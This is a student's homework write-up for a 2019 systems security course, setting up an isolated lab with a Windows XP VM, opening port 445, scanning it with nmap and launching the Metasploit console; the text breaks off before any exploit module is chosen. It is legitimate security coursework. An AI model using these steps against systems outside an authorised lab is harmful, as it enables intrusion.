# Systems Security Homework #3 Due: 1pm on 3/25/2019

In this homework you will pick a metasploit module and demonstrate how to use it to gain access to your WinXP VM instance. You should use the ONL topology for this homework.

In class, we used the ms_03_026_dcom module; you **must choose a different one** for this homework. Similarly, the Metasploit Unleashed tutorial uses ms08_067_netapi; so that one **cannot be used either**. Other than these constraints, you are free to choose any module so long as you are able to demonstrate that it can be used to (at a minimum) open a meterpreter session on your WinXP VM instance.

For your write-up and turn-in document, make a copy of this document, rename it to hw3-notes, and move it into your CSE 523 Google Docs collection. Use this document to complete the homework, using the space provided below.

**You are to complete this homework on your own. Do not ask (or answer) questions of other students; do not discuss any aspect of this homework with any other student. Direct all questions to the TAs or me.**

Your complete homework should include the following.

* An annotated transcript illustrating how to use your module of choice; include at least one screenshot at the end to demonstrate that it worked. Your transcript should be clear and easy for someone to reproduce; you can assume that a reader has the same Ubuntu/WinXP setup that you do. Your annotated transcript should be as easy to follow as exploring-msploit-notes. (You do not need to include gates.)
* Identify and briefly describe the vulnerability that is being exploited with this module. Add links to the appropriate CVE and MS bulletins.
* Find the ruby [source code](https://github.com/rapid7/metasploit-framework) for the exploit module. Include both the URL to the source file at github and a copy of the ruby source code in your write-up.
* Your writeup should be organized and well-written, with proper grammar and spelling.

*Do not change anything above this line. Add your homework write-up below it.*

Part 1: Setting up the virtual machines for exploits

1. Log in to the virtual box with the credentials created
   * Open three terminals for later user
2. On the first terminal, change the directory to where RLI.jar is located with command cd
   * Run the command line “java –jar RLI.jar”



1. On the second terminal, set up the connection to the ONL by using the ssh command.

* ssh -L 7070:onlsrv:7070 xiez2135@onl.wustl.edu

1. On the third terminal, set up the connection to the ONL with X-forwarding
   * ssh -X xiez2135@onl.wustl.edu



1. Back to the RLI graphical interface, click on the top left corner for “File” and then “Open” to open the file cse523.onl we have downloaded before.

* A topology with two computer Vmsmall should appear



1. On the same interface, click on the top left corner for file and then make a reservation for one and half an hour.
   * After the reservation is successful, commit



1. In the terminal with the connection to the ONL base server type the command “./vm_setup.sh” password to set up the virtual machines
   * Vm_setup.sh should have already been downloaded into the ONL directory in the previous exercise. If not, follow the previsous instructions in “E07 exploring-packets-notes”

1. Setting up the virtual machine to be exploited. In the same terminal, SSH to the virtual machine 2 with X-forwarding, by ssh -X host name
   * Host name can be found by right clicking on the computer on the RLI interface



1. Configure the virtual machine by running sudo ./config.sh.
   * Test the configuration is working worked by typing “sudo ls” and verifying it only prints the directory contents.



1. Start virtualbox with sudo virtualbox

* Ignore the warnings



1. In the virtualbox window click Settings, then go to Network. Open the “Advanced” area and change Adapter 1’s settings to the following:



1. Click on “Port Forwarding”. Add 2 new rule entries, one with type TCP, one with type UDP, and set both host and guest port to 445



1. Click ok and start the windows



1. Verify that the port is open by typing command “sudo nmap -O <VM2’s IP Address>”



Part 2: Explore Metasploit

1. Open the metasploit console. In VM1’s terminal, enter the command line:
   * sudo msfconsole
   * If this command fails, the Metasploit installation might have problem. Follow the instruction in the exercise to fix the problem in “E11 exploring-msploit-notes”

